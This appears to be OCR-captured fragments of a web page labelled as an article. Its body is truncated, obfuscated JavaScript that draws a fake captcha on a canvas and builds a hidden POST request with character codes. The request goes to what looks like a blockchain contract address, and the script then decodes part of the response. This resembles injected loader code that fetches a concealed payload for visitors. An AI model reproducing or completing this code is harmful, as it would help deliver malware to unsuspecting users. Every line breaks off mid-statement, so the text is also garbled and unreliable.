
 άρθρο
Hash:
35043bbf1c9ed517925c9a72a5d89518
2026-06-02
Updated:
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i